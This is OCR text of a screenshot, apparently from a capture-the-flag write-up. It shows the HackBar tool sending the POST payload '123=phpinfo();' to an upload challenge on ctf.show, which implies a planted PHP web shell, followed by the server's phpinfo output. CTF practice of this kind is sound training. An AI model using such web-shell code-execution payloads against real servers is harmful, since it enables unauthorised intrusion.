 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://ed9c319b-a599-4d1b-90bf-f5a057f26c3a.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
123=phpinfo();
nothing here
PHP Version 7.3.11
php
System Linux e37c2f0aa8f2 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'